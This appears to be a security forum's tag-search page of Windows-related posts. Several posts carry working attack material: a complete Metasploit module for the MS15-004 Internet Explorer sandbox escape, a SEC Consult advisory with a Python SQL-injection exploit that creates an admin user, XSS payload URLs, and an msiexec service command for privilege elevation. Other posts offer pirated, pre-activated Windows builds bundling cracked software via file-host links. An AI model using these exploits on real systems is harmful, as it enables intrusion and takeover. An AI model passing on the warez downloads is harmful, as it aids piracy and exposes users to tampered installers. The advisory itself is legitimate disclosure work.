Search the Community
Showing results for tags 'windows'.
-
AntiBruteRDP is a simple tool to block bruteforce attempts on your Windows Servers running RDP. Most people will say that, why have it running in the first place? Well, there are times that you will need to have Remote Desktop service available. Tested on Windows Server 2003, Windows Server 2008, and Windows 8, it works flawlessly to block the bruteforce attempts. Please take note that auditing of failed logons are enabled on windows servers by default. If you are running client version eg. Windows 7 or Windows 8, you need to change the Audit Policy for logon attempts using Group Policy Editor (gpedit.msc). For more information, you can refer to technet here Audit logon events: Security Configuration Editor; Security Services It works by monitoring failed attempts by remote addresses and block the attempts. You can configure the settings using the AntiBruteRDP Front End. Download Zippyshare.com
- 1 reply
-
- antibruterdp
- attempts
-
(and 3 more)
Tagged with:
-
## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core' class Metasploit3 < Msf::Exploit::Local Rank = GoodRanking include Msf::Post::File include Msf::Post::Windows::Priv include Msf::Exploit::Powershell def initialize(info={}) super(update_info(info, { 'Name' => 'MS15-004 Microsoft Remote Desktop Services Web Proxy IE Sandbox Escape', 'Description' => %q{ This module abuses a process creation policy in Internet Explorer's sandbox, specifically the Microsoft Remote Desktop Services Web Proxy IE one, which allows the attacker to escape the Protected Mode, and execute code with Medium Integrity. At the moment, this module only bypass Protected Mode on Windows 7 SP1 and prior (32 bits). This module has been tested successfully on Windows 7 SP1 (32 bits) with IE 8 and IE 11. }, 'License' => MSF_LICENSE, 'Author' => [ 'Unknown', # From Threat Intel of Symantec 'Henry Li', # Public vulnerability analysis 'juan vazquez' # Metasploit module ], 'Platform' => 'win', 'SessionTypes' => ['meterpreter'], 'Arch' => [ARCH_X86], 'DefaultOptions' => { 'EXITFUNC' => 'thread', 'WfsDelay' => 30 }, 'Targets' => [ [ 'Protected Mode (Windows 7) / 32 bits', { 'Arch' => ARCH_X86 } ] ], 'DefaultTarget' => 0, 'Payload' => { 'Space' => 4096, 'DisableNops' => true }, 'References' => [ ['CVE', '2015-0016'], ['MSB', 'MS15-004'], ['URL', 'http://blog.trendmicro.com/trendlabs-security-intelligence/cve-2015-0016-escaping-the-internet-explorer-sandbox/'] ], 'DisclosureDate' => 'Jan 13 2015' })) end def check temp = get_env('WINDIR') dll_path = "#{temp}\\System32\\TSWbPrxy.exe" win_ver = sysinfo['OS'] unless win_ver =~ /Windows Vista|Windows 2008|Windows 2012|Windows [78]/ return Exploit::CheckCode::Safe end unless file_exist?(dll_path) return Exploit::CheckCode::Safe end Exploit::CheckCode::Detected end def exploit print_status('Checking target...') unless check == Exploit::CheckCode::Detected fail_with(Failure::NotVulnerable, 'System not vulnerable') end if session.platform !~ /^x86\// fail_with(Failure::NotVulnerable, 'Sorry, this module currently only allows x86/win32 sessions at the moment') end win_ver = sysinfo['OS'] if win_ver =~ /Windows 2012|Windows 8/ fail_with(Failure::NotVulnerable, 'This module doesn\'t run on Windows 8/2012 at the moment') end print_status('Checking the Process Integrity Level...') unless get_integrity_level == INTEGRITY_LEVEL_SID[:low] fail_with(Failure::NotVulnerable, 'Not running at Low Integrity') end cmd = cmd_psh_payload( payload.encoded, payload_instance.arch.first, { :remove_comspec => true } ) print_status('Storing payload on environment variable...') cmd.gsub!('powershell.exe ','') session.railgun.kernel32.SetEnvironmentVariableA('PSHCMD', cmd) print_status('Exploiting...') temp = get_env('TEMP') # Using the old meterpreter loader, if it's loaded with # Reflective DLL Injection the exceptions in the sandbox # policy won't apply. session.core.load_library( 'LibraryFilePath' => ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-0016', 'cve-2015-0016.dll'), 'TargetFilePath' => temp + '\\cve-2015-0016.dll', 'UploadLibrary' => true, 'Extension' => false, 'SaveToDisk' => false ) end def cleanup session.railgun.kernel32.SetEnvironmentVariableA('PSHCMD', nil) super end end Source
-
Here we will be looking a kernel level privilege escalation vulnerability CVE - 2014 - 4113 . The vulnerability is exploited by creating tagWND structure at NULL page (0x000 00000). We’ll see here why control is transferred to the shellcode and the reason the malicious tagWND structure is th e crafted the way it is. User - Mode Code The exe first tries to determine the OS it is running on and stores the following data in the vari able based on the OS version and build: Windows Xp S p2 0c8 Windows Xp S p1 12c Windows Xp S p3 0d8 Windows Server 2008 0e0 windows 7 / Windows Server 2008 R2 0f8 Read more: http://www.exploit-db.com/wp-content/themes/exploit/docs/35937.pdf
-
-
SEC Consult Vulnerability Lab Security Advisory < 20150122-0 > ======================================================================= title: Multiple critical vulnerabilities products: Symantec Data Center Security: Server Advanced (SDCS:SA) Symantec Critical System Protection (SCSP) vulnerable version: see: Vulnerable / tested versions fixed version: SCSP 5.2.9 MP6, SDCS:SA 6.0 MP1 - not all vulnerabilities were fixed, but mitigations exist impact: Critical CVE number: CVE-2014-7289, CVE-2014-9224, CVE-2014-9225, CVE-2014-9226 homepage: http://www.symantec.com found: 2014-09-19 by: Stefan Viehböck SEC Consult Vulnerability Lab https://www.sec-consult.com ======================================================================= Vendor description: ------------------- "Symantec Data Center Security: Server Advanced v6.0 (DCS: Server Advanced) extends the Data Center Security: Server solution beyond agentless threat protections by incorporating technologies previous known as Critical System Protection. Data Center Security: Server Advanced provides granular, policy- based controls with a low impact in-guest agent to monitor and protect numerous physical and virtual server environments. Through a combination of technologies including application-centric controls including protected white listing, sandboxing using least privilege access controls, host-based intrusion detection (HIDS) and prevention (HIPS), and real-time file integrity monitoring (FIM), organizations can proactively safeguard their heterogeneous server environments and the information they contain from zero-day and targeted attacks, and fulfill their compliance mandates across critical systems. Click here for more info" Source: http://www.symantec.com/connect/forums/announcing-data-center-security-server-server-advanced-products Business recommendation: ------------------------ Attackers are able to completely compromise the SDCS:SA Server as they can gain access at the system and database level. Furthermore attackers can manage all clients and their policies. SDCS:SA Server can be used as an entry point into the target infrastructure (lateral movement, privilege escalation). Furthermore the SDCS:SA Client protections can be bypassed in several ways. It is highly recommended by SEC Consult not to use this software until a thorough security review (SDCS:SA Server, SDCS:SA Client Policies) has been performed by security professionals and all identified issues have been resolved. Note: SDCS:SA was replaced by SCSP. In this document the name SDCS:SA is used. Vulnerability overview/description: ----------------------------------- 1) Unauthenticated SQL Injection (SDCS:SA Server) (CVE-2014-7289) Due to insufficient input validation, the application allows the injection of direct SQL commands. By exploiting the vulnerability, an attacker gains access (read/write) to all records stored in the database as arbitrary SQL statements can be executed. Furthermore the application design enables an attacker to gain code execution as SYSTEM (highest privilege Windows user) on the server by exploiting this vulnerability. No prior authentication is needed to exploit this vulnerability. Affected script: https://<host>:4443/sis-ui/authenticate 2) Reflected Cross-Site-Scripting (XSS) (SDCS:SA Server) (CVE-2014-9224) The applications suffers from a reflected cross-site scripting vulnerability, which allows an attacker to steal other users' sessions, to impersonate other users and to gain unauthorized access to the admin interface. Affected scripts: https://<host>:8081/webui/Khaki_docs/SSO-Error.jsp https://<host>:8081/webui/admin/WCUnsupportedClass.jsp 3) Information Disclosure (SDCS:SA Server) (CVE-2014-9225) A script discloses internal information about the application on the server without prior authentication. This information includes file paths on the webserver, version information (OS, Java) and is accessible without prior authentication. Affected script: https://<host>:8081/webui/admin/environment.jsp 4) Multiple Default Security Protection Policy Bypasses (SDCS:SA Client) (CVE-2014-9226) Several bypasses were discovered. These require Windows Administrator permissions. This requirement is usually met in SDCS:SA deployments. Note: SEC Consult did not check whether the mitigations provided by Symantec do in fact sufficiently mitigate these vulnerabilities! - Persistent code execution via Windows Services The default Symantec policy rules can be bypassed in order to get persistent arbitrary code execution. - Remote code execution via RPC The default Symantec policy rules can be bypassed in order to get persistent arbitrary code execution. In addition to that "psexec-style" remote code execution via SMB is possible as well. - Policy bypass: Extraction of Windows passwords/hashes The default Symantec policy rules do not prevent attackers from extracting the Windows passwords/password hashes from the System. - Privilege elevation via Windows Installer (msiexec.exe) The restrictions imposed by the default policies can be bypassed entirely by exploiting incorrect assumptions made in the policy regarding the Windows Installer (msiexec.exe). - Privilege elevation/code execution via Windows Management Instrumentation (.mof files) The restrictions imposed by default policies can be bypassed partially by exploiting incorrect assumptions made in the policy regarding the Windows Management Instrumentation. The policy does not take intended OS functionality to execute code into account. Proof of concept: ----------------- 1) Unauthenticated SQL Injection (SDCS:SA Server) (CVE-2014-7289) The servlet accessible via /sis-ui/authenticate (TCP port 4443, HTTPS) is vulnerable to SQL injection. By sending a specially crafted HTTP request, arbitrary SQL statements can be executed. In a proof of concept exploit, SQL statements to add a new SDCS:SA user with admin privileges (username: secconsult, password: PASSWORD123!) were executed. These statements are: INSERT INTO USR (RID, USERNAME, PWD, CONTACT_NAME, PHONES, EMAIL, ALERT_EMAIL, ADDRESS, MANAGER_NAME, BUSINESS_INFO, PREF_LANGUAGE, FLAGS, DESCR, CREATETIME, MODTIME, ENABLED, BUILTIN, HIDDEN, SALT) VALUES (1504, 'secconsult', 'DUjDkNZgv9ys9/Sj/FQwYmP29JBtGy6ZvuZn2kAZxXc=', '', '', '', '', '', '', '', '', NULL, 'SECCONSULT', '2014-09-12 07:13:09', '2014-09-12 07:13:23', '1', '0', '0', 'N1DSNcDdDb89eCIURLriEO2L/RwZXlRuWxyQ5pyGR/tfWt8wIrhSOipth8Fd/KWdsGierOx809rICjqrhiNqPGYTFyZ1Kuq32sNKcH4wxx+AGAUaWCtdII7ZXjOQafDaObASud25867mmEuxIa03cezJ0GC3AnwVNOErhqwTtto='); INSERT INTO ROLEMAP (USERRID, ROLERID) VALUES (1504, 1); The code used to exploit the SQL injection vulnerability is listed below: import httplib def send_request(host,data): params = data headers = {"AppFire-Format-Version": "1.0", "AppFire-Charset": "UTF-16LE", "Content-Type":"application/x-appfire", "User-Agent":"Java/1.7.0_45", } conn = httplib.HTTPSConnection(host) conn.request("POST", "/sis-ui/authenticate", params, headers) response = conn.getresponse() data=response.read() conn.close() return response,data header ="Data-Format=text/plain\nData-Type=properties\nData-Length=%i\n\n" data ="ai=2\r\nha=example.com\r\nun=AAAAAAAAAAAAAA'; INSERT INTO USR (RID, USERNAME, PWD, CONTACT_NAME, PHONES, EMAIL, ALERT_EMAIL, ADDRESS, MANAGER_NAME, BUSINESS_INFO, PREF_LANGUAGE, FLAGS, DESCR, CREATETIME, MODTIME, ENABLED, BUILTIN, HIDDEN, SALT) VALUES (1504, 'secconsult', 'DUjDkNZgv9ys9/Sj/FQwYmP29JBtGy6ZvuZn2kAZxXc=', '', '', '', '', '', '', '', '', NULL, 'SV DESCRIPTION', '2014-09-12 07:13:09', '2014-09-12 07:13:23', '1', '0', '0', 'N1DSNcDdDb89eCIURLriEO2L/RwZXlRuWxyQ5pyGR/tfWt8wIrhSOipth8Fd/KWdsGierOx809rICjqrhiNqPGYTFyZ1Kuq32sNKcH4wxx+AGAUaWCtdII7ZXjOQafDaObASud25867mmEuxIa03cezJ0GC3AnwVNOErhqwTtto='); -- '' " # add user to USR table #data ="ai=2\r\nha=example.com\r\nun=AAAAAAAAAAAAAA'; INSERT INTO ROLEMAP (USERRID, ROLERID) VALUES (1504, 1); -- " # add user to admin group data+="\r\nan=Symantec Data Center Security Server 6.0\r\npwd=GBgYGBgYGBgYGBgYGBgYGBg=\r\nav=6.0.0.380\r\nhn=WIN-3EJQK7U0S3R\r\nsso=\r\n" data = data.encode('utf-16le') eof_flag="\nEOF_FLAG\n" header = header %(len(data)) payload=header+data+eof_flag response,data = send_request("<host>:4443",payload) print data.decode('utf-16le') print response.status As the application users act as Tomcat administrators, an attacker can login into the Tomcat manager as well. The Tomcat manager is available by default via TCP port 8081 HTTPS. The Tomcat Web Application Manager can be used to deploy new .war-files containing attacker-controlled Java code. This allows an attacker to execute arbitrary commands on the operating system with the permissions/user of the "Symantec Data Center Security Server Manager" service (SISManager) which are SYSTEM. 2) Reflected Cross-Site-Scripting (XSS) (SDCS:SA Server) (CVE-2014-9224) At least the following URLs are vulnerable to XSS: https://example.com:8081/webui/Khaki_docs/SSO-Error.jsp?ErrorMsg=<script>alert('xss')</script> https://example.com:8081/webui/admin/WCUnsupportedClass.jsp?classname=<script>alert('xss')</script> 3) Information Disclosure (SDCS:SA Server) (CVE-2014-9225) The following URLs discloses internal information: https://example.com:8081/webui/admin/environment.jsp 4) Multiple Default Security Protection Policy Bypasses (SDCS:SA Client) (CVE-2014-9226) - Persistent code execution via Windows Services Windows Service binaries can have file extensions other than ".exe". This allows an attacker to execute arbitrary files and enables automatic execution of malicious code at OS boot. - Remote code execution via RPC Existing tools like "psexec" or Metasploit (/exploit/windows/smb/psexec) can be modified to write files not ending with ".exe" on the target system. - Policy bypass: Extraction of Windows passwords/hashes The tool "mimikatz" can be used to extract Windows credentials. - Privilege elevation via Windows Installer (msiexec.exe) msiexec.exe is trusted "safe privileges" when started as a service (usually "Windows Installer" parameter "/V"). This can be abused by creating a service that starts msiexec.exe with the parameters "/quiet", "/i" and a path to a valid .msi file. Upon service start the .msi file is executed with "safe privileges" privileges and not subject to any SDCS:SA Client checks. sc create evil_service binpath= "c:\windows\System32\msiexec.exe /quiet /i c:\temp\evil_msi" type= own start= auto error= ignore net start evil_service - Privilege elevation/code execution via Windows Management Instrumentation (.mof files) On old Windows versions .mof files placed in "%SystemRoot%\System32\wbem\mof\" are automatically compiled/executed. These trigger arbitrary code execution. The code is executed with "def_winsvcs_ps" permissions. Vulnerable / tested versions: ----------------------------- The vulnerabilities have been verified to exist in Symantec Data Center Security: Server Advanced version 6.0, which was the most recent version at the time of discovery. However other versions (SCSP 5.2.9) are affected by the vulnerabilities as well. See the vendor information in the Solution section. Vendor contact timeline: ------------------------ 2014-10-20: Sending advisory and proof of concept exploit via encrypted channel. 2014-10-20: Vendor acknowledges receipt of advisory. 2014-11-18: Requesting status update. 2014-11-18: Vendor responds and informs about an advisory in December, version containing fixes in February. 2014-12-04: Vendor informs about delays in releasing fixes/mitigations, target release date mid-January. 2015-01-08: Vendor confirms release date for fixes/mitigations (2015-01-17). 2015-01-17: Vendor releases fixes for SCSP. 2015-01-19: Vendor releases advisory and mitigations for SCSP/ 2015-01-22: SEC Consult releases coordinated security advisory. Solution: --------- Update to the most recent version of SCSP (5.2.9 MP6) or SDCS:SA (6.0 MP1). Not all vulnerabilities are fixed by this update! However, Symantec has provided mitigations for these issues: More information can be found at: http://www.symantec.com/security_response/securityupdates/detail.jsp?fid=security_advisory&pvid=security_advisory&year=&suid=20150119_00 http://www.symantec.com/business/support/index?page=content&id=TECH227679 http://www.symantec.com/business/support/index?page=content&id=HOWTO100996&actp=search&viewlocale=en_US&searchid=1421349750071 Workaround: ----------- See solution. Advisory URL: ------------- https://www.sec-consult.com/en/Vulnerability-Lab/Advisories.htm ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ SEC Consult Vulnerability Lab SEC Consult Vienna - Bangkok - Frankfurt/Main - Montreal - Singapore - Vilnius - Zurich Headquarter: Mooslackengasse 17, 1190 Vienna, Austria Phone: +43 1 8903043 0 Fax: +43 1 8903043 15 Mail: research at sec-consult dot com Web: https://www.sec-consult.com Blog: http://blog.sec-consult.com Twitter: https://twitter.com/sec_consult Interested to work with the experts of SEC Consult? Write to career@sec-consult.com EOF Stefan Viehböck / @2015 Source
-
Salut, am cumparat o placa video nvidia gt 730 2GB DDR3 128bits si am o foarte mare problema. Am cumparat placa video am montat-o in pc, am instalat windows(xp ca pe asta il aveam) instalez drivere tot(placa baza, retea, audio) si la placa video merge nu are nici o problema. La doua zile dupa ma decid sa bag windows 7 64bits pe pc-ul meu si incep fac totul ca la carte nici o eroare absolut nimic, instalez driverul placi video de pe cd-ul original dau restart la pc(imi cere sa dau restart) iar cand sa porneasca numai trece de windows load screen si se restarteaza pc-ul, zic bun probabil am facut ceva gresit, intru in safe mod dezinstalez placa video toate driverele, imi cere restart la pc ii dau restart, si porneste windows-ul fara nici o problema. Ma gandesc ca poate are cd-ul ceva desi este nou, descarc driverele de pe site-ul nvidia, instalez iar nici o eroare nimic la final cere restart la pc, ii dau numai ca iarasi cand ajunge la windows load screen arata ca se incarca si dupa restart pc instantaneu. Zic nu se poate, asa ca instalez windows 7 32 de bits si la final dupa ce instalez driverele la placa video acelasi lucru, nu poate sa treaca de windows load screen si da restart iar daca dezinstalez driverul nvidia graphic adica driverul cel mai important porneste windows-ul nu se mai restarteaza. Deci orice versiune de windows 7 daca instalez driverele la placa video numai trece de windows load screen si isi da restart singur, dupa ce dezinstalez driverele numai face asa. Va rog frumos daca stiti ce are si puteti sa ma ajutati, postati o parere, orice. Mai jos configuratia pc-ului meu: Intel Core 2DUO GPU E8500 3,16GHZ 6MB cache 64bits Placa baza AsRock ConRoe 1333-D667 4GB RAM DDR2 HDD 500 GB SURSA 600 W DVD-RW
-
Microsoft has heavily criticized Google and its 90-days security disclosure policy after the firm publicly revealed two zero-day vulnerabilities in Microsoft’s Windows 8.1 operating system one after one just days before Microsoft planned to issue a patch to kill the bugs. But, seemingly Google don't give a damn thought. Once again, Google has publicly disclosed a new serious vulnerability in Windows 7 and Windows 8.1 before Microsoft has been able to produce a patch, leaving users of both the operating systems exposed to hackers until next month, when the company plans to deliver a fix. DISCLOSURE OF UNPATCHED BUGS, GOOD OR BAD? Google’s tight 90-days disclosure policy seems to be a good move for all software vendors to patch their products before they get exploited by the hackers and cybercriminals. But at the same time, disclosing all critical bugs along with its technical details in the widely used operating system like Windows 7 and 8 doesn’t appears to be a right decision either. In both cases, the only one to suffer is the innocent users. The revelation of the security flaw was also a part Google's Project Zero, an initiative that identifies security holes in different software and calls on companies to publicly disclose and patch bugs within 90 days of discovering them. This time the search engine giant has discovered a flaw in the CryptProtectMemory memory-encrypting function found within Windows 7 and 8.1 and presents in both 32- and 64-bit architectures, which can accidentally disclose sensitive information or allow a miscreant to bypass security checks, apparently. MICROSOFT WILL DELIVER PATCH IN FEB, 2015 Google first notified Microsoft of the vulnerability in Windows 7 and 8.1 on October 17, 2014. Microsoft then confirmed the security issues on October 29 and said that its developers managed to reproduce the security hole. The patch for the vulnerability is scheduled for Feb. 10, next Patch Tuesday. The vulnerability was found by James Forshaw, who also discovered a "privilege elevation flaw" in Windows 8.1, which was disclosed earlier this week and drew strong criticism from Microsoft. The newly discovered bug actually resides in the CNG.sys implementation, which failed to run proper token checks. This is third time in less than a month when the Google’s Project Zero released details of the vulnerability in Microsoft’s operating system, following its 90-day public disclosure deadline policy. Few days ago, Google released details of a new privilege escalation bug in Microsoft's Windows 8.1 operating system just two days before Microsoft planned to patch the bug. Google vs. Microsoft — Google reveals Third unpatched Zero-Day Vulnerability in Windows - Hacker News
-
Windows Seven Black 26 Ultimate 64bit by KIRK 2014-TEAM OS Windows Seven Black 26 Ultimate 64bit by KIRK 2014-TEAM OS | 9.73 GB Note, build is totally new built from scratch any similarity to past builds is your imagination LoL Present build and future builds: No more fancy boot menus with extras, Builds will now be just the build without boot utilities. Quality of the build itself will go up as I can concentrate on build and wpi instead of spreading too thin with mega multi boot WinPEs. NO settings were harmed, no tweaks, no cracks no patches, no keygens no cracked programs, no activation, pure clean build, if you are like me I do a new build once a week so full Working trials is all I need. LATEST VERSION OF ALL APPS all silent Details Microsoft Office ProPlus x64 2013 SP1 VL - completely updated, there are no windows updates needed for it. Expect Office installation to take 10 minutes Microsoft .NET Framework 4.5.3 Full x86/x64 LibreOffice 4.3.1 Final Ashampoo Burning Studio 14.06 Mozilla firefox 32.01 MOzilla Thunderbird 31.1.1 File Zilla 3.9.05 Flash AIO Sept 2014 UltraISO Premium 96.2 (regged with reg file) WinRAR 3.11 x64 Final (regged + license key) Kaspersky Pure 13.02 30 Days Full trial Kaspersky AV 15.02 30 Day trial Video Lan 3.15 Player K-lite Codec Pack 10.71 Full 7-Zip 9.22 Notepad++ 6.6.9 Java SE 8u20 Dual x86 x64 (09-6-2014) MS Visual C++ AIO Adobe Reader 11.0.08 Advanced Installer 11.4.1 (08-12-2014) uTorrent 3.4.2 Build 33870 HDD Low Level Format Tool Pro VMware Workstation 10.0.3 Build 1895 Serial added to Silent switch Mozbackup 1.5.1 Opera Browser 24.0.1558 The gimp Image Editor 2.8.1.0 Paint.net 4.0.3 AIDA64 Extreme 4.6.0 Benchmarking Driver Added from Sams Drivers 14.9 ATI (AMD) Graphics, desktop, legacy, mobile Realtek & Intel NIC Drivers Mass Storage Drivers Sound Drivers Best of my Themes collection included: Aero Alien-Tech Alienware alienware 2030 ALIENWARE 3000 alienware-lady Annihilation Glass Black Glass Aero Black Horizon Xtreme Blade Clear Glass 2.0 Clear Glass Alt. 2.0 COD MW3 V.2014 CONCEPT DESiGN RED Cryptic-Blue Cryptic-Green Cryptic-ICE Cryptic-Orange Cryptic-Red Curved Beta Glass DarkMatter RedShift DarkMatter Solar Flare DeathStar Digital-LED Gamers Edition Dynamic Black full glass vs7 Ghost-Purple H2O Hardwired HUD Apocalypse HUD LAUNCH Insanity Laser Explorer LH EV Longhorn Vienna Lucid Luminous Mulisha-Aqua Mulisha-Blue Mulisha-Green Mulisha-ICE Mulisha-Purple Mulisha-Red Night City Nocturnal Dark Nocturnal Dark Blue Nocturnal Lite Nuclear Nuclear-Blue Nuclear-Green Nuclear-ICE Nuclear-LightBlue Nuclear-Orange O-M-A- Blue Razer Red T-Pimped Requiem Risen Risen red ROG TWEAK seven squared Stealth-Blue The Colony Vengeance X-FORCE Xtreme Red Zero-G Blue DOWNLOAD LINKS: http://u22088411.letitbit.net/download/70764.7f3b3ff691f8e4248589469fc03e/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part1.rar.html http://u22088411.letitbit.net/download/50407.53e5b56c10d540dcd0c404ce9775/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part2.rar.html http://u22088411.letitbit.net/download/30233.361e8c82969bc2af73ad1245bd23/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part3.rar.html http://u22088411.letitbit.net/download/41599.4ba3b7c90dfbc35588fc6fe700f0/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part4.rar.html http://u22088411.letitbit.net/download/05027.0309d25a8c1cabb8ad4e407f914b/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part5.rar.html http://u22088411.letitbit.net/download/39928.3ba7bc79750c45e76d0a4dd9af6b/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part6.rar.html http://u22088411.letitbit.net/download/67724.687f6d5424bd4e8cea35608db9fa/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part7.rar.html http://rapidgator.net/file/86eb8330400f10e27f4756703b52a2b7/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part1.rar.html http://rapidgator.net/file/b9b7ae8fd59816cefa8b31852aa52bf0/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part2.rar.html http://rapidgator.net/file/09612d91ad8f7fab10a0ac2aea5abf5e/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part3.rar.html http://rapidgator.net/file/38257359df372e46d3bf6f4a8aed214f/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part4.rar.html http://rapidgator.net/file/b0912521011c6e521efbe1053e20a87c/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part5.rar.html http://rapidgator.net/file/62222dabf7d5175d2f8c021b57e66fb9/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part6.rar.html http://rapidgator.net/file/29711092b8416edb2f1598826c91cc79/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part7.rar.html http://uploaded.net/file/eru5n8zi/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part1.rar http://uploaded.net/file/mjxdlbpx/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part2.rar http://uploaded.net/file/i22rb0jy/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part3.rar http://uploaded.net/file/wr5lv7f9/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part4.rar http://uploaded.net/file/sekogbbj/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part5.rar http://uploaded.net/file/10kioap3/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part6.rar http://uploaded.net/file/hu90r6du/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part7.rar http://u18391561.shareflare.net/download/48183.4a62f731c710875aaf77bfa98b45/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part1.rar.html http://u18391561.shareflare.net/download/57448.5acac0e941ffde1791c4ce2f2d57/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part2.rar.html http://u18391561.shareflare.net/download/17476.17aec61bc3b4fa87660552d09b92/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part3.rar.html http://u18391561.shareflare.net/download/68034.6e5662eb691d6fb96b990b7661a6/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part4.rar.html http://u18391561.shareflare.net/download/15443.1a1ecd89c1f14d281de6f81b1b6d/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part5.rar.html http://u18391561.shareflare.net/download/21115.2f7263227a03b19200b764039ef1/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part6.rar.html http://u18391561.shareflare.net/download/17090.1b1a05c2b5780e8e5bbea959983a/kpvdXQ.Windows.Seven.Black.26.Ultimate.64bit.by.KIRK.2014.TEAM.OS.part7.rar.html
-
Windows 8.1 [x86-x64] (Rus-Eng) 20in1 Activated Windows 8.1 [x86-x64] (Rus-Eng) 20in1 Activated | 6.24 GB Description: Very many do not like Windows 8.x due to the fact that users are downright imposing tiled interface is clearly excessive computer without touchscreen. Thus also removed the familiar and comfortable option as "Start" menu, transparency windows, gadgets ... It seems to me that if these omissions developers eliminated, hunters go to the Windows 8.x would be as much more! But, alas, the company Microsoft, this time scored a bolt to the expectations of users. Therefore came to the fore-party vendors, which as best they could "restore the lost." But they do it with varying degrees of success. And sometimes, unfortunately, just like crafts coffin system. How can you choose? How to pick the best? Before you build that except for my usual work, avtoaktivatsii includes all updates to September 2014, as well as the best, in my opinion, the program for the restoration of the "Start" to restore Aero transparency and opportunities for recovery use gadgets. That's why I called the assembly SevenMod - it contains a number of features that were available in Windows 7, but lost in the Windows 8.x! In principle, I could go to the modding and more. It would be possible to remove the Ribbon interface from the Windows Explorer, you could completely block access to the tiled interface Metro, you could set a theme, repeats the appearance of Windows 7. But why? I see no reason to deprive Windows 8.1 finally her personality. In front of me there was a problem only give you something that is not of a great mind deprived us of the developers of the system. I hope I did it! Assembly includes 10 modifications of Russian and 10 modifications of the English version of Windows 8.1 32-bit (x86) and 64-bit (x64) kernel: - Windows 8.1 Single Language x86 Russian - Windows 8.1 x86 Single Language English - Windows 8.1 Single Language x64 Russian - Windows 8.1 Single Language x64 English - Windows 8.1 Core x86 Russian - Windows 8.1 Core x86 English - Windows 8.1 Core x64 Russian - Windows 8.1 Core x64 English - Windows 8.1 Professional x86 Russian - Windows 8.1 Professional x86 English - Windows 8.1 Professional x64 Russian - Windows 8.1 Professional x64 English - Windows 8.1 Professional with WMC x86 Russian - Windows 8.1 Professional with WMC x86 English - Windows 8.1 Professional with WMC x64 Russian - Windows 8.1 Professional with WMC x64 English - Windows 8.1 Enterprise x86 Russian - Windows 8.1 Enterprise x86 English - Windows 8.1 Enterprise x64 Russian - Windows 8.1 Enterprise x64 English - oftware version: 6.3.9600 Bit: x86-x64 Official site: Microsoft By assembling : m0nkrus Language: English / Russian Treatment: not required (the installer is already disinfected) System requirements: * Processor: 1 gigahertz (GHz) or higher. * RAM 1 gigabyte (GB) for the 32-bit version or 2 GB for 64-bit version. * Free hard drive space: 16 gigabytes (GB) for the 32-bit version or 20 GB for 64-bit version. * Graphics card: graphics device Microsoft DirectX 9 or later. * Additional requirements to use certain features. * To use the touch features require tablet or monitor that supports multi-touch. * To access the Windows Store to download and run applications that require an active Internet connection and a screen resolution of at least 1024x768 pixels. * To bind the application requires a screen resolution of at least 1366x768. DOWNLOAD LINKS: http://u22088411.letitbit.net/download/92606.9addefeb9bd3fd0894d3c00df206/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part1.rar.html http://u22088411.letitbit.net/download/57387.5a3f34184bf2e2a4a2ca9cd97c00/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part2.rar.html http://u22088411.letitbit.net/download/19022.172ab250b98d392850df20759574/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part3.rar.html http://u22088411.letitbit.net/download/91855.92cf5ef0039f6cb4f1b9eeef84f8/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part4.rar.html 